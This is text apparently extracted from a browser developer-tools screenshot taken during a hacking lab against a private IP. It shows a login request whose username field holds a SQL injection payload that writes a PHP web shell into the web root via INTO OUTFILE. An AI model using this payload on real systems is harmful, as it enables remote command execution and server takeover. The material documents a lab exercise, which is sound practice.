 10.10.76.228
10.10.76.228/admin/config.php
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.76.228
10.10.76.228/shell
New tab Ctrl+T
This page isn't working at the moment
10.10.76.228 can't currently handle this request.
HTTP ERROR 500
Welcome Elements Console Network 1 1 12
Preserve log Disable cache No throttling
Filter Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms
Name
admin/
config.php
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
data:image/svg+xml;...
8 requests 185 B transferred 2.3 k
Headers Preview Response Initiator Timing
Connection: close
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Sat, 14 Aug 2021 03:56:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Request Headers View source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,zh;q=0.8,zh-CN;q=0.7,zh-TW;q=0.6,ms;q
=0.5
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 158
Content-Type: application/x-www-form-urlencoded
DNT: 1
Host: 10.10.76.228
Origin: http://10.10.76.228
Referer: http://10.10.76.228/admin/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.90
2.73
Form Data view source view URL-encoded
username: " union select 1,"<?php echo shell_exec($_GET['cmd']);?>",3
into outfile '/var/www/html/shell.php' -- -